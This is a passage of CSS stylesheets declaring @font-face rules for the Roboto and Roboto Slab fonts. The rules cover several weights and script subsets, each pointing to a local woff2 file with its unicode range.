  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: bck-re/css/robotoslab.css>
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
